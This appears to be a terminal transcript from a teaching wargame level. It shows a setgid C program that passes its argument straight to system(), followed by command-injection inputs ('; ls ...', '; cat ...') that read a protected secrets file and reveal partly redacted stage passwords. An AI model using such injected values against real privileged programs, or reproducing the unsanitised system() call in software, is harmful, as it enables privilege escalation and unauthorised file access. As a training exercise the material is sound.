 kev — stage10@cmdbox44: ~ — ssh e12122544@tese.esse-teaching.at -p 12345 — 125×67
[stage10@cmdbox44:~$ ls -la ]
total 48
drwxr-x--- 4 root stage10   4096 Jan 10 03:11 .
drwxr-xr-x 1 root root      4096 Jan 10 03:11 ..
-rw-r----- 1 root stage10    220 Mar 29  2024 .bash_logout
-rw-r----- 1 root stage10   3526 Mar 29  2024 .bashrc
drwxr-x--- 2 root stage10b  4096 Jan 10 03:11 .other_secrets
-rw-r----- 1 root stage10    807 Mar 29  2024 .profile
drwxr-xr-x 2 root stage10b  4096 Jan 10 03:11 .secrets
-rwxr-s--x 1 root stage10b 16144 Jan 10 03:11 sdv
-rw-r--r-- 1 root root       436 Jan 10 03:11 sdv.c
[stage10@cmdbox44:~$ ls -la .secrets/ ]
total 24
drwxr-xr-x 2 root stage10b 4096 Jan 10 03:11 .
drwxr-x--- 4 root stage10  4096 Jan 10 03:11 ..
-rw-r----- 1 root stage10b   19 Jan 10 03:11 .p1
-rw-r----- 1 root stage10b   48 Jan 10 03:11 1
-rw-r----- 1 root stage10b   15 Jan 10 03:11 2
-rw-r----- 1 root stage10b   23 Jan 10 03:11 3
[stage10@cmdbox44:~$ cat sdv.c ]
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
int main(int argc, char *argv[]) {
   char cmd[200];
  if (argc ≠ 2) {
    fprintf(stderr, "Wrong number of arguments!\n");
    exit(1);
  }
  memset(cmd, '\0', sizeof(cmd));
  strcpy(cmd, "cat ~/.secrets/");
  strncat(cmd, argv[1], 150);
  fprintf(stdout, "Okay, let's see the docs...\n");
  setregid(getegid(), getegid());
  exit(system(cmd));
}
[stage10@cmdbox44:~$ ./sdv .p1 ]
Okay, let's see the docs...
stage11:aeg5L{...}
[stage10@cmdbox44:~$ ./sdv 1 ]
Okay, let's see the docs...
Das ist nicht das Geheimnis wonach du suchst...
[stage10@cmdbox44:~$ ./sdv 2 ]
Okay, let's see the docs...
... auch nicht
[stage10@cmdbox44:~$ ./sdv 3 ]
Okay, let's see the docs...
... und wieder nichts!
[stage10@cmdbox44:~$ ./sdv "; ls -la .other_secrets/" ]
Okay, let's see the docs...
cat: /home/stage10/.secrets/: Is a directory
total 12
drwxr-x--- 2 root stage10b 4096 Jan 10 03:11  .
drwxr-x--- 4 root stage10  4096 Jan 10 03:11  ..
-rw-r----- 1 root stage10b   21 Jan 10 03:11 '..p2 super secret file'
[stage10@cmdbox44:~$ ./sdv "; cat .other_secrets/'..p2 super secret file'" ]
Okay, let's see the docs...
cat: /home/stage10/.secrets/: Is a directory
stage11:{...}u9rahsh
stage10@cmdbox44:~$